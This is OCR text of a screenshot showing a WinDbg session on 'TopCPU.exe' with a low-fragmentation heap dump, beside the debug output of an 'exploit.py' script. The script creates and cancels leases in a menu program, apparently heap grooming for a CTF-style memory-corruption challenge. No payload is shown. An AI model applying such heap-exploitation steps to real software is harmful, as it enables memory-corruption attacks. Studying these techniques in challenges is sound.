 TopCPU.exe - PID: 6468 - WinDbg 1.2409.17001.0
File Home View Brea... Tim... Mo... Scri... Sou... Me... Exte... Co...
Break
Go
Step Out
Step Into
Step Over
Flow Control
Step Out Back
Step Into Back
Step Over Back
Go
Back
Reverse Flow Control
Restart
Stop Debugging
Detach
End
Settings
Source
Assembly
Preferences
Local
Help
Feedback
Help
Disassembly
Registers
Memory 0
Command
LFH data region at 0000022112383220 (subsegment 0000022112383a50):
0000022112383260: 00040 - busy (38)
00000221123832a0: 00040 - busy (38)
00000221123832e0: 00040 - busy (38)
0000022112383320: 00040 - free
0000022112383360: 00040 - busy (38)
00000221123833a0: 00040 - busy (38)
00000221123833e0: 00040 - busy (38)
0000022112383420: 00040 - busy (38)
0000022112383460: 00040 - busy (38)
00000221123834a0: 00040 - busy (38)
00000221123834e0: 00040 - busy (38)
0000022112383520: 00040 - busy (38)
0000022112383560: 00040 - busy (38)
00000221123835a0: 00040 - busy (38)
00000221123835e0: 00040 - busy (38)
0000022112383620: 00040 - busy (38)
0000022112383660: 00040 - busy (38)
00000221123836a0: 00040 - busy (38)
00000221123836e0: 00040 - busy (38)
0000022112383720: 00040 - free
0000022112383760: 00040 - busy (38)
00000221123837a0: 00040 - busy (38)
00000221123837e0: 00040 - busy (38)
0000022112383820: 00040 - busy (38)
0000022112383860: 00040 - busy (38)
00000221123838a0: 00040 - busy (38)
00000221123838e0: 00040 - busy (38)
0000022112383920: 00040 - busy (38)
0000022112383960: 00040 - busy (38)
00000221123839a0: 00040 - busy (38)
0:002>
Locals
Threads
Command Prompt - python  exploit.py LOCAL DEBUG
b'> '
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0xb bytes:
b'Timestamp: '
[DEBUG] Sent 0xb bytes:
b'1735689660\n'
[DEBUG] Received 0xa bytes:
b'Duration: '
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x7 bytes:
b'Cores: '
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0xb bytes:
b'Client id: '
[DEBUG] Sent 0x3 bytes:
b'AA\n'
[DEBUG] Received 0x61 bytes:
b'Lease created! Lease id: 29, total price: 0.1.\n'
b'1. Get a lease\n'
b'2. Cancel a lease\n'
b'3. List leases\n'
b'> '
[*] Paused (press enter to continue)
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0xa bytes:
b'Lease id: '
[DEBUG] Sent 0x2 bytes:
b'0\n'
[DEBUG] Received 0x42 bytes:
b'Lease canceled!\n'
b'1. Get a lease\n'
b'2. Cancel a lease\n'
b'3. List leases\n'
b'> '
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0xa bytes:
b'Lease id: '
[DEBUG] Sent 0x3 bytes:
b'29\n'
[*] Paused (press enter to continue)